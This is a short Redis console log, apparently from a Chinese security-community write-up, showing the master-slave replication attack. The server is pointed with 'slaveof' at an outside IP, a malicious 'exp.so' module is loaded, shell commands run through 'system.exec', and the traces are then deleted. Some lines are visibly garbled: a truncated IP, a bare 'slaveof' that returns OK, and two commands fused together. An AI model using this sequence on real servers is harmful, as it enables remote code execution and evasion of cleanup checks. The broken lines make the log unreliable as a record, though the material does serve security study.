 127.0.0.1:6380> slaveof 101.200.157.195
(error) ERR wrong number of arguments for 'slaveof' command
127.0.0.1:6380> slaveof 101.
OK
127.0.0.1:6380> module load ./exp.so
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6380> slaveof
OK
127.0.0.1:6380> module load ./exp.so
OK
127.0.0.1:6380>  slaveof no one
OK
127.0.0.1:6380> system.exec 'whoami'
"redis\n"
127.0.0.1:6380> config set dbfilename dump.rdb
OK
127.0.0.1:6380> system.exec 'rm ./exp.so'
"\b"
127.0.0.1:6380> system.exec 'whoami'
"redis\n"
127.0.0.1:6380> module unload system
OK
127.0.0.1:6380> system.exec 'whoami'
(error) ERR unknown command `system.exec`, with args beginning with: `whoami`,
127.0.0.1:6380> config set dbfilename dump.rdbsystem.exec 'rm ./exp.so'
先知社区